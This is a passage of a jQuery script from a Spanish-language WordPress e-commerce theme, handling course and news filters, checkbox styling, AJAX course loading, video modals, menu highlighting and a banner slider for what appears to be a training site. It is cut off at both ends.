	$(".img-checkbox-consultivo").click(function(){
		$('#condiciones-error').html('');
		if($(this).siblings().prop('checked')){	
			//console.log("dentro");			
			$(this).removeAttr('src').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 9.png");
			$(this).siblings().next().prop("checked", false);

		}else{
			//console.log("fuerita de acaaaa");	
			//console.log($(this).attr('src'));
			$(this).removeAttr('src').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 8.png");
			$(this).siblings().next().prop("checked", true);
		}
	});
});
/*************************Fin Funcionalidad de los Check de los cursos**************************/
/*************************Funcionalidad de las pestañas de los cursos**************************/
jQuery(document).ready(function($){
	function addClases(){
		$(".pestanas-producto #tablist1-panel3").addClass("slider-producto");
		$('#tablist1-tab1').click();
		//$('.content-element-hvr').css({'opacity': '1'});
		$('.content-element-hvr').each(function(){
			$(this).css({'opacity': '1'});
		});
	}
	setTimeout(addClases, 500);
});
/*************************Fin Funcionalidad de las pestañas de los cursos**************************/
/*************************Funcionalidad de los filtros de los cursos**************************/
jQuery(document).ready(function($){
	$(document).on('keypress',function(e) {
		if(e.which == 13) {
			collectInformation();
		}
	});
	$(document).on('click','.lupa-cursos',function() {
		collectInformation(); 
	});
	$( "#clear-filtros-cursos" ).mouseover(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/21101637/ico-filtrado-blanco.png")
	});
	$( "#clear-filtros-cursos" ).mouseleave(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/09123641/ico-filtrado.png")
	});
	$(".filtros").click(function() {
		//console.log("funciona");
		if($(this).children('input').prop('checked')){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('input').prop("checked", false);
			$(this).children('label').attr("style", "cursor: pointer;");
		}else{
			$(this).children('label').attr("style", "color:#008C4F;cursor: pointer;");
			$(this).children('img').attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('input').prop("checked", true);
		}
		btnFiltrarFiltrando = false;
		$('#btn-filtrar label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
	});
//	responsi
	$( "#filtro-texto" ).click(function() {
		$("#filtros-areas").slideUp("toggle");
		$("#filtros-especialidad").slideUp("toggle");
		$("#filtros-tipo").slideUp("toggle");
		if ( $(".filtro-opciones-menu").css('display') == 'none'){
			$("#todo-cursos").animate({marginTop: '140px'}, 1200); 
			$(".filtro-opciones-menu").slideDown(1200);
		}else{
			$(".filtro-opciones-menu").slideUp(1200);    	
			$("#todo-cursos").animate({marginTop: '-90px'}, 1200);
			$("#filtro-especialidad").animate({marginTop: '15px'}, 1200);
			$("#filtro-tipo").animate({marginTop: '15px'}, 1200);
			$(".div-botones").animate({marginTop: '5px'}, 300);
		}
	});
	var especialidadDisp = false;
	$( "#filtro-area" ).click(function() {
		//para el responsi
		if($(".versionMovil").css('display') == 'block'){
			if ( $("#filtros-especialidad").css('display') == 'block'){
				if ( $("#div-especialidad-Traumatologia").css('display') == 'block') {
					$("#filtros-especialidad").attr("style","display:block;margin-top:42px;height:60px;");
					$("#filtros-especialidad").animate({height: '0px'}, 1000);
				}
				setTimeout(function() {$("#filtros-especialidad").attr("style","display:none;");},800);
			}
			$("#filtros-tipo").slideUp(900);
		}else{
			$("#filtros-especialidad").slideUp("fast");
			$("#filtros-tipo").slideUp("fast");
		}
		if ( $("#filtros-areas").css('display') == 'none'){
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$("#filtros-areas").attr("style","display:block;margin-top:37px;height:0px;");
				$("#filtros-areas").animate({height: '190px'}, 1200);
				$("#filtro-especialidad").animate({marginTop: '205px'}, 1200);
				$("#filtro-tipo").animate({marginTop: '15px'}, 1200);
				$(".div-botones").animate({marginTop: '5px'}, 1200);
			}else{
				$("#filtros-areas").slideDown("slow");
			}
		}else{
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$("#filtros-areas").attr("style","display:block;margin-top:37px;height:190px;");
				$("#filtros-areas").animate({height: '0px'}, 900);
				setTimeout(function() {$("#filtros-areas").attr("style","display:none;");},800);
				$(".div-botones").animate({marginTop: '5px'}, 900);
				$("#filtro-especialidad").animate({marginTop: '15px'}, 900);
			}else{
				$("#filtros-areas").slideUp("slow");
			}	
		}
	});
	$("#filtro-especialidad").click(function() {
		//console.log("especialidad");
		if(especialidadDisp){
			//para el responsi
			if($(".versionMovil").css('display') == 'block'){
				if ( $("#filtros-areas").css('display') == 'block'){
					$("#filtros-areas").attr("style","display:block;margin-top:37px;height:190px;");
					$("#filtros-areas").animate({height: '0px'}, 900);
					setTimeout(function() {$("#filtros-areas").attr("style","display:none;");},900);
				}
				$("#filtros-tipo").slideUp(900);
			}else{
				$("#filtros-areas").slideUp("fast");
				$("#filtros-tipo").slideUp("fast");
			}
			if ( $("#filtros-especialidad").css('display') == 'none'){
				//para el responsi
				if ( $(".versionMovil").css('display') == 'block'){
					$("#filtro-especialidad").animate({marginTop: '15px'}, 1000);
					if ( $("#div-especialidad-Traumatologia").css('display') == 'block') {
						$("#filtros-especialidad").attr("style","display:block;margin-top:42px;height:0px;");
						$("#filtros-especialidad").animate({height: '60px'}, 1000);
						$("#filtro-tipo").animate({marginTop: '75px'}, 1000);
					}
					$(".div-botones").animate({marginTop: '5px'}, 1000);
				}else{
					$("#filtros-especialidad").slideDown("slow");
				}
			}else{
				//para el responsi
				if ( $(".versionMovil").css('display') == 'block'){
					$(".div-botones").animate({marginTop: '5px'}, 1000);
					$("#filtro-tipo").animate({marginTop: '15px'}, 1000);
					if ( $("#div-especialidad-Traumatologia").css('display') == 'block') {
						$("#filtros-especialidad").attr("style","display:block;margin-top:42px;height:60px;");
						$("#filtros-especialidad").animate({height: '0px'}, 1000);

					}
					setTimeout(function() {$("#filtros-especialidad").attr("style","display:none;");},900);
				}else{
					$("#filtros-especialidad").slideUp("slow");
				}	
			}
		}
	});
	$("#filtro-tipo").click(function() {
		//para el responsi
		if($(".versionMovil").css('display') == 'block'){
			if ( $("#filtros-areas").css('display') == 'block'){
				$("#filtros-areas").attr("style","display:block;margin-top:32px;height:190px;");
				$("#filtros-areas").animate({height: '0px'}, 900);
				setTimeout(function() {$("#filtros-areas").attr("style","display:none;");},900);
			}
			if ( $("#filtros-especialidad").css('display') == 'block'){
				if ( $("#div-especialidad-Traumatologia").css('display') == 'block') {
					$("#filtros-especialidad").attr("style","display:block;margin-top:42px;height:60px;");
					$("#filtros-especialidad").animate({height: '0px'}, 1000);
				}
				setTimeout(function() {$("#filtros-especialidad").attr("style","display:none;");},800);
			}
		}else{
			$("#filtros-areas").slideUp("fast")
			$("#filtros-especialidad").slideUp("fast");
		}
		if ( $("#filtros-tipo").css('display') == 'none'){
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$("#filtros-tipo").attr("style","display:block;margin-top:45px;height:0px;");
				$("#filtros-tipo").animate({height: '200px'}, 1200);
				$("#filtro-especialidad").animate({marginTop: '15px'}, 1000);
				$("#filtro-tipo").animate({marginTop: '15px'}, 1000);
				$(".div-botones").animate({marginTop: '224px'}, 1000);
			}else{       	
				$("#filtros-tipo").slideDown("slow");		
			}
		}else{
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$(".div-botones").animate({marginTop: '5px'}, 900);
				$("#filtros-tipo").attr("style","display:block;margin-top:45px;height:200px;");
				$("#filtros-tipo").animate({height: '0px'}, 900);
				setTimeout(function() {$("#filtros-tipo").attr("style","display:none;");},700);
			}
			$("#filtros-tipo").slideUp(1000);
		}
	});
	$(".div-filtros").click(function(){
		if($(this).children('input').prop("checked")){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('label').attr("style","cursor: pointer;");
			$(this).children('input').prop("checked", false);
		}else{
			$(".img-areas").attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(".img-filtros").attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(".filtros-label").attr("style","cursor: pointer;");
			$(this).children('label').attr("style", "color:#008C4F;cursor: pointer;");
			$(this).children('img').attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('input').prop("checked", true);
		}
		var items;
		var str = "";
		especialidadDisp = true;
		$('#filtro-especialidad').css("color", "black");
		$('#flecha-especialidad').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/Cursos/ico-flecha.png")
		if ($(this).children('input').val()=="Traumatologia|"){
			$('#div-especialidad-Traumatologia').attr("style","display:block;margin-top:30px; margin-bottom:30px;");
		}
		btnFiltrarFiltrando = false;
		$('#btn-filtrar label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
	});
	function aplicarFiltro(valor,areas,especialidades,tipos) {
		var categorias = areas.concat(especialidades);
		var datos = {categoria: categorias,tipo: $("#grid-tipo").html(), numPaginacion: 1, fecha: jQuery('#grid-busqueda-ano').val(),textoBusqueda : $('#texto-busqueda').val(), tipoCurso: tipos}
		//console.log(datos);
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar-mas.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				if( respuesta.html != -1 ){
					jQuery("#todo-cursos").html(respuesta.html).after(function() {
						jQuery(".grid-new-content").slideDown()
					})
					numPaginacion = 2;
					hayMasPost = true;
				} else {
					console.log("dentro");
					jQuery("#scroll-grid-div").html('')
					jQuery("#todo-cursos").html("<div class='col-lg-offset-4 col-lg-6' style='text-align: center;'><h1>No se han encontrado resultados</h1><div>")
				}
			},
			error: function() {
				console.log("No se ha podido obtener la información");
			}
		});
	}
	$('#btn-filtrar').click(function(e){
		btnFiltrarFiltrando = !btnFiltrarFiltrando;
		$('#btn-filtrar label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
		if(btnFiltrarFiltrando){
			//console.log('NUM CHECKEADOS ' + $("input[name='areas']:checked").length);
			if($("input[name='areas']:checked").length == 0){
				$('#btn-filtrar').removeClass( 'boton-azul');
				$('#btn-filtrar').addClass( 'boton-verde');
				$('#btn-filtrar label').each(function(){
					$(this).text(('Filtrar'));
				});
				if(!especialidadDisp){
					alert('No has selccionado ningún área.\nSelecciona el área en que la que estás interesado');
				}else{
					location.reload();
				}
				btnFiltrarFiltrando = false;
			}
			else{collectInformation();}
		}else{
			location.reload();
		}
	});
	function collectInformation(e){
		$("#filtros-areas").slideUp("slow");
		$("#filtros-tipo").slideUp("slow");	
		$("#filtros-especialidad").slideUp("slow");
		if ( $(".versionMovil").css('display') == 'block'){
			$(".filtro-opciones-menu").slideUp("slow");
			$("#todo-cursos").animate({marginTop: '-90px'}, 900); 
			$("#filtro-especialidad").animate({marginTop: '10px'}, 900);
			$("#filtro-tipo").animate({marginTop: '10px'}, 900);
			$(".div-botones").animate({marginTop: '0px'}, 900);
		}
		var areas = [];
		var especialidades = [];
		var tipos = [];
		$.each($("input[name='areas']:checked"), function(){        
			areas.push($(this).val());
		});
		//console.log(areas[0]);
		if(areas[0]=="Traumatologia|"){
			$.each($("input[name='Traumatologia']:checked"), function(){            
				especialidades.push($(this).val());
			});
		}
		$.each($("input[name='tipo']:checked"), function(){            
			tipos.push($(this).val());
		});
		if(areas.length == 0 && $('#texto-busqueda').val() == "" && tipos.length == 0){
			location.reload();
		}else{
			if (areas.length == 0){
				$.each($("input[name='areas']"), function(){            
					areas.push($(this).val());
				});
			} else if (especialidades.length > 0){
				areas = []; 
			}
			aplicarFiltro($('#texto-busqueda').val(),areas,especialidades,tipos);
		}
	};
});
/*************************Fin Funcionalidad de los filtros de los cursos**************************/
/*************************Funcionalidad de los filtros de las noticias**************************/
jQuery(document).ready(function($){
	$( "#filtros-anio" ).click(function() {
		if ( $("#filtros-anios").css('display') == 'none'){
			$("#filtros-anios").slideDown("slow");    	
		}else{
			$("#filtros-anios").slideUp("slow");	
		}
	});
	$(".filtros-noticia").click(function() {
		if($(this).children('input').prop('checked')){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('input').prop("checked", false);
			$(this).children('label').attr("style", "");
		}else{
			$(this).children('img').attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('label').attr("style", "color:#008C4F");
			$(this).children('input').prop("checked", true);
		}	 
	});
});
function funcionFlitrosNoticas() {
	$( "#filtros-anio" ).click(function() {
		if ( $("#filtros-anios").css('display') == 'none'){
			$("#filtros-anios").slideDown("slow");    	
		}else{
			$("#filtros-anios").slideUp("slow");	
		}
	});
	$(".filtros-noticia").click(function() {
		if($(this).children('input').prop('checked')){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('input').prop("checked", false);
			$(this).children('label').attr("style", "");
		}else{
			$(this).children('img').attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('label').attr("style", "color:#008C4F");
			$(this).children('input').prop("checked", true);
		}	 
	});	
}
/*************************Fin Funcionalidad de los filtros de las noticias**************************/
/*************************Funcionalidad de los filtros de los blog**************************/
jQuery(document).ready(function($){
	$( "#filtros-blog" ).click(function() {
		if ( $("#filtros-blogs").css('display') == 'none'){
			$("#filtros-blogs").slideDown("slow");
		}else{
			$("#filtros-blogs").slideUp("slow");
		}
	});
});
function funcionFlitrosBlog() {
	$( "#filtros-blog" ).click(function() {
		if ( $("#filtros-blogs").css('display') == 'none'){
			$("#filtros-blogs").slideDown("slow");
		}else{
			$("#filtros-blogs").slideUp("slow");
		}
	});
}
/*************************Fin Funcionalidad de los filtros de los blog**************************/
/*************************Funcionalidad de los filtros de los Suscripcion**************************/
jQuery(document).ready(function($){
	drawEspecialidades();
});
function drawEspecialidades(){
	var items;
	var str = "";
	especialidadDisp = true;
	$('#filtros-especialidad-suscripcion').css("color", "black");
	$('#filtros-especialidad-suscripcion').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/Cursos/ico-flecha.png")
	/*items = ["Implantología", "Medicina de Precisión", "Prostodoncia","Nuevas Tecnologías","Otras Especialidades","Periodoncia","Conservadora","CAD/CAM", "Higienistas y Auxiliares", "Administración y Gestión de Clínicas"];*/
	items = ["Traumatología"];
	for (var item of items) {
		str += "<div class='filtros filtros-sus col-lg-4 col-sm-6' style='padding:0px !important'>";
		str += "<img style='cursor: pointer;' class='img-filtros circulos-estandar' src='/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png'>";
		str += "<input id='' type='checkbox' name='especialidades' value='"+item+"|' style='width:auto; display:none;' class=''>";
		str += "<label id='' class='texto filtros-label fontBook' style='cursor: pointer;'>"+item+"</label>";
		str += "</div>";
	}
	$('#div-especialidad').html(str);
	filtroCheckbox();
}
function filtroCheckbox(){
	$(".filtros-sus").click(function() {
		//console.log("funciona");
		if($(this).children('input').prop('checked')){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('label').attr("style", "cursor: pointer;");
			$(this).children('input').prop("checked", false);			
		}else{
			$(this).children('img').attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('label').attr("style", "color:#008C4F;cursor: pointer;");
			$(this).children('input').prop("checked", true);			
		}
		btnFiltrarFiltrando = false;
		$('#btn-filtrar-sus label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar-sus').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar-sus').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
	});
}
function aplicarFiltroSus(valor,especialidades) {
	var datos = {categoria: especialidades,tipo: $("#grid-tipo").html(), numPaginacion: 1, fecha: jQuery('#grid-busqueda-ano').val(),textoBusqueda : valor
	}
	console.log(datos);
	$.ajax({
		url: '/wp-content/themes/kdi-ecommerce/ajax/cargar-mas-suscripcion.php',					   
		dataType: 'json',
		method: 'POST',
		data: datos,
		success: function(respuesta) {
			//console.log(respuesta);
			if( respuesta.html != -1 ){
				jQuery("#todo-suscriptores").html(respuesta.html).after(function() {
					jQuery(".grid-new-content").slideDown()
				})
				numPaginacion = 2;
				hayMasPost = true;
			} else {
				jQuery("#scroll-grid-div").html('');
				jQuery('#todo-suscriptores').html("<div class='col-lg-offset-4 col-lg-6' style='text-align: center;'><h1>No se han encontrado resultados</h1><div>");
			}
		},
		error: function() {
			console.log("No se ha podido obtener la información");
		}
	});
}
jQuery(document).ready(function($){
	$('#btn-filtrar-sus').click(function(e){
		btnFiltrarFiltrando = !btnFiltrarFiltrando;
		var especialidades = [];
		$.each($("input[name='especialidades']:checked"), function(){            
			especialidades.push($(this).val());
		});
		$('#btn-filtrar-sus label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar-sus').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar-sus').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
		if(btnFiltrarFiltrando){
			if(especialidades.length == 0 && $('#texto-busqueda').val() == ""){
				$('#btn-filtrar-sus').removeClass( 'boton-azul');
				$('#btn-filtrar-sus').addClass( 'boton-verde');
				$('#btn-filtrar-sus').removeClass( 'boton-verde:HOVER');
				$('#btn-filtrar-sus label').each(function(){
					$(this).text(('Filtrar'));

				});
				location.reload();
				btnFiltrarFiltrando = false;
			}else{
				aplicarFiltroSus($('#texto-busqueda').val(),especialidades);
				$("#filtros-areas").slideUp("slow");
				$("#filtros-especialidad-suscripcion").slideUp("slow");
				//para el responsi
				if ( $(".versionMovil").css('display') == 'block'){
					$(".filtro-opciones-menu-sus").slideUp("slow");  
					$("#todo-suscriptores").animate({marginTop: '-70px'}, 500);
					$("#filtro-especialidad").animate({marginTop: '0px'}, 500);
					$(".posicion-btn-suscriptores").animate({marginTop: '20px'}, 500);
				}
			}
		}else{
			location.reload();
		}
	});
	if($(".suscripcion-filtro-buscar").is(":visible")){
		$(document).on('keypress',function(e) {
			if(e.which == 13) {
				btnFiltrarFiltrando = false;
				collectInformationSus();
			}
		});
	}
	$(document).on('click','.lupa-suscripcion',function() {
		btnFiltrarFiltrando = false;
		collectInformationSus(); 
	});
	function collectInformationSus(e){
		btnFiltrarFiltrando = !btnFiltrarFiltrando;
		var especialidades = [];
		$.each($("input[name='especialidades']:checked"), function(){            
			especialidades.push($(this).val());
		});
		$('#btn-filtrar label').each(function(){
			$(this).text((btnFiltrarFiltrando ? 'X' : 'Filtrar'));
			$('#btn-filtrar').removeClass(btnFiltrarFiltrando ? 'boton-verde' : 'boton-azul');
			$('#btn-filtrar').addClass(btnFiltrarFiltrando ? 'boton-azul' : 'boton-verde');
		});
		if(btnFiltrarFiltrando){
			if(especialidades.length == 0 && $('#texto-busqueda').val() == ""){
				$('#btn-filtrar').removeClass( 'boton-azul');
				$('#btn-filtrar').addClass( 'boton-verde');
				$('#btn-filtrar').removeClass( 'boton-verde:HOVER');
				$('#btn-filtrar label').each(function(){
					$(this).text(('Filtrar'));
				});
				//alert("Debes elegir al menos una especialidad");
				location.reload();
				btnFiltrarFiltrando = false;
			}else{
				aplicarFiltroSus($('#texto-busqueda').val(),especialidades);
				$("#filtros-areas").slideUp("slow");
				$("#filtros-especialidad-suscripcion").slideUp("slow");
				//para el responsi
				if ( $(".versionMovil").css('display') == 'block'){
					$(".filtro-opciones-menu-sus").slideUp("slow");  
					$("#todo-suscriptores").animate({marginTop: '-70px'}, 500);
					$("#filtro-especialidad").animate({marginTop: '0px'}, 500);
					$(".posicion-btn-suscriptores").animate({marginTop: '20px'}, 500);
				}
			}
		}else{
			location.reload();
		}		
	}
//	Para la version movil
	$( "#filtro-texto-sus" ).click(function() {
		$("#filtros-especialidad-suscripcion").slideUp("fast");
		if ( $(".filtro-opciones-menu-sus").css('display') == 'none'){
			$("#todo-suscriptores").animate({marginTop: '65px'}, 500); 
			$(".filtro-opciones-menu-sus").slideDown("slow");
		}else{
			$(".filtro-opciones-menu-sus").slideUp("slow");  
			$("#todo-suscriptores").animate({marginTop: '-65px'}, 500);
			$("#filtro-especialidad").animate({marginTop: '0px'}, 500);
			$(".posicion-btn-suscriptores").animate({marginTop: '20px'}, 500);
		}
	});
	$("#filtro-especialidad").click(function() {
		$("#filtros-tipo").slideUp("fast");
		if ( $("#filtros-especialidad-suscripcion").css('display') == 'none'){
			$("#filtros-especialidad-suscripcion").slideDown("slow");
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$(".posicion-btn-suscriptores").animate({marginTop: '494px'}, 500);
			}
		}else{
			$("#filtros-especialidad-suscripcion").slideUp("slow");
			//para el responsi
			if ( $(".versionMovil").css('display') == 'block'){
				$(".posicion-btn-suscriptores").animate({marginTop: '20px'}, 500);
			}
		}	
	});
});
/*************************Fin Funcionalidad de los filtros de los Suscripcion**********************/
/*************************Funcionalidad de los slider de video**********************/
function openFullscreen(elem) {
	  if (elem.requestFullscreen) {
			console.log('uno');
		    elem.requestFullscreen();
	  } 
	  else if (elem.mozRequestFullScreen) { /* Firefox */
		  	console.log('dos');
	    	elem.mozRequestFullScreen();
	  } 
	  else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
		  	console.log('tres');
	    	elem.webkitRequestFullscreen();
	  } 
	  else if (elem.msRequestFullscreen) { /* IE/Edge */
	    elem.msRequestFullscreen();
	  }
}
var HEIGHT_COEF = 0.56;
jQuery(document).ready(function($){
	$(".pulsar-iniciar, .estilo-img-video, #divImgDetalleMasterclass, #divImgDetalleMasterclassMovil , #divClickMasterclass, #divImgSerie, #divImgSerieMovil, #divClickSerie").click(function(){
		var srcVideo = $(this).find("input").val();
		//console.log('Debug VIDEO: ' + srcVideo);
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {	
			srcVideo = $('#my-video_html5_api').children().attr('src'); 

			//para cuando el srcVideo este vacio por que en algunos caso no existe el id de arriba
			if (srcVideo == null) {
                srcVideo = $(this).find("input").val();
            }
			
			if($("#divImgDetalleMasterclass,#divImgDetalleMasterclassMovil,#divImgSerieMovil,#divImgSerie").is(":visible")){
				var srcVideo = $("#inp0").val();
			}	
			//Comprueba si esta logado mirando si tiene rol (subscriber o premium)
			//Si esta logado, accede al video
			if($(this).attr('data-extra') != ""){
				//srcVideo = $('#my-video_html5_api').children().attr('src');
				location.href = '/movil-player.php?source=' + srcVideo;
			}else{
				document.cookie = "origen_serie="+window.location.pathname+"; path=/";
				//Si no esta logado, le lleva al login
				if($(this).attr('data-languaje') != ""){
					location.href='/acceso-' + $(this).attr('data-languaje'); //login brasil
				}else{
					location.href='/acceso'; //login
				}                  
			}			
		}else{
			/*************************Funcionalidad de los slider de video**********************/
			if($(".pulsar-iniciar , .estilo-img-cursos").is(":visible")){
				$('#modalVideoPartner video source').each(function(){					 
					$(this).attr('src', srcVideo);
					//Al cambiar dinámicamente la fuente hay que recargar
					$('#vidPartnerTrailer').load();
				});
				$("#modalVideoPartner").modal("show");
			}	
			/*************************Funcionalidad de los video de Episodio**********************/
			if($("#divImgDetalleMasterclass, #divClickMasterclass").is(":visible")){
				$("#modalVideoMasterclass").modal("show");
			}
			/*************************Funcionalidad de los video de series**********************/
			if($("#divImgSerie, #divClickSerie").is(":visible")){
				//Comprueba si esta logado mirando si tiene rol (subscriber o premium)
                //Si esta logado, accede al video
                if($(this).attr('data-extra') != ""){
                    $("#modalVideoSeries").modal("show");
                    $("#my-video")[0].player.play();
                }else{
                    document.cookie = "origen_serie="+window.location.pathname+"; path=/";
                    //Si no esta logado, le lleva al login
                    if($(this).attr('data-languaje') != ""){
                        location.href='/acceso-' + $(this).attr('data-languaje'); //login brasil
                    }else{
                        location.href='/acceso'; //login
                    }                  
                }  
			}
			$('#miModalVideo, #modalVideoPartner').on('hidden.bs.modal', function () {
				// $("#vidPartnerTrailer")[0].player.pause(); 
				$('#vidPartnerTrailer').get(0).pause()
			});
			$('#miModalVideo, #modalVideoPartner').on('show.bs.modal', function () {
				// $("#vidPartnerTrailer")[0].player.play(); 
				$('#vidPartnerTrailer').get(0).play()
			});
		}
	});
});
/*************************Fin Funcionalidad de los slider de video**********************/
/*************************Funcionalidad del MENU**********************/
function getAbsolutePath() {
	var loc = window.location;
	var pathName = loc.pathname.substring(0, loc.pathname.lastIndexOf('/') + 1);
	return loc.href.substring(0, loc.href.length - ((loc.pathname + loc.search + loc.hash).length - pathName.length));
}
jQuery(document).ready(function($){
	$(".kdi-nav-login-item").mouseover(function(){
		$('.despliegue-login').addClass('js-despliegue-login');
	});
	$(".kdi-nav-login-item").mouseout(function(){
		$('.despliegue-login').removeClass('js-despliegue-login');
	});
	$('.control-menu-hamburguesa').click(function(){
		$('.control-menu-cerrar').show();
		$('.despliegue-menu').show(500);
		$('.control-menu-hamburguesa').hide();
	});
	$('.control-menu-cerrar').click(function(){
		$('.control-menu-hamburguesa').show();
		$('.control-menu-cerrar').hide();
		$('.despliegue-menu').hide(500);
	});
	agregar=true;
	$('#kdi-nav-menu-mov-login').click(function(){
		$('.despliegue-menu-mov-login').toggleClass('js-despliegue-menu-mov-login', agregar);
		$('.control-menu-hamburguesa').show();
		$('.control-menu-cerrar').hide();
		$('.despliegue-menu').hide(500);
		agregar= (!agregar);
	});
});	
jQuery(document).ready(function($){			
	if($(window).width() <= 480){		
		$('#kdi-nav-menu-mov').show();
		$('#kdi-nav-menu').hide();
		$('#kdi-nav-menu-mov-login').show();
		$('.logo-mov').show();
	}
	else{
		$('#kdi-nav-menu-mov').hide();
		$('#kdi-nav-menu').show();
		$('#kdi-nav-menu-mov-login').hide();
		$('.logo-mov').hide();
	}
	var url = getAbsolutePath();
	var trozos = url.split('/'); 
	var seccion = trozos[3];
	//console.log('Sección: ' + seccion);
	switch (seccion) {
		case 'cursos-farmacia':
			$(".verde-cursos").addClass("texto-menu-verde");
			$(".cursos-mov").addClass("texto-menu-verde");
		break;
		case 'suscripcion':
		case 'series':
		case 'masterclass':
			$(".verde-suscripcion").addClass("texto-menu-verde");
			$(" .sus-mov").addClass("texto-menu-verde");
		break;
		case 'live':
			$(".verde-live").addClass("texto-menu-verde");
			$(".live-mov").addClass("texto-menu-verde");
		break;
		case 'mi-espacio':
			$(".verde-bib").addClass("texto-menu-verde");
			$(".bib-mov").addClass("texto-menu-verde");
		break;
		case 'blog':
			$(".verde-blog").addClass("texto-menu-verde");
			$(".blog-mov").addClass("texto-menu-verde");
		break;
		default:
			$(".verde-cursos").css({"color":"white !important"});
	}
});
/*************************Fin Funcionalidad del MENU**********************/
/*************************Funcionalidad del slider cursos**********************/
jQuery(document).ready(function($){	
	if($('.divBanner').length > 0){
		var num_imagenes = $('.divBanner').find('img').length;
		var num_imagenesMovil = $('.divBannerMovil').find('img').length;
		var velocidad = $('.divBanner').data('velocidad');
		var cambio = $('.divBanner').data('cambio');
		setInterval(function(){
			 if( ! /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
				 if(num_imagenes > 1){
					var foto_actual = $('.activo').attr('id');
					var foto_siguiente = parseInt($('.activo').attr('id')) + 1;
					$('#'+$('.activo').attr('id')).removeClass('activo');
					if(foto_siguiente >= num_imagenes){
						var desplazar = parseInt($('#'+foto_actual).attr('style').replace(/right|:| |%|;/gi, "")) + 100;
						$('#0').addClass('activo');
						$('#'+foto_actual).animate({ 'right':desplazar+'%' }, velocidad);
						$('#0,#1').animate({ 'right': '0%' }, velocidad,function() {
							$('#'+ foto_actual).css({'right': '0%'});											
						});
					}else{
						var desplazar = parseInt($('#'+foto_siguiente).attr('style').replace(/right|:| |%|;/gi, "")) + 100;
						$('#'+foto_siguiente).addClass('activo');
						var ids='';
						for(var i=foto_siguiente+1; i<num_imagenes; i++){						
							ids = ids + ',#'+i;							
						}
						$('#'+foto_siguiente+ids+',#'+foto_actual).animate({ 'right': desplazar+'%' }, velocidad,function() {
							if(foto_actual == 0){
								$('#'+ foto_actual).css({'right': '-100%'});
							}else{
								$('#'+ foto_actual).css({'right': '0%'});
							}
						});
					}		 
				}
			 }else{
				 if(num_imagenesMovil > 1){
					var numero_id= $('.activoMovil').attr('id').replace("movil", "");
					var foto_siguiente = parseInt(numero_id) + 1;
					$('#'+$('.activoMovil').attr('id')).removeClass('activoMovil');
					if(foto_siguiente >= num_imagenesMovil){
						var desplazar = parseInt($('#movil'+numero_id).attr('style').replace(/right|:| |%|;/gi, "")) + 100;
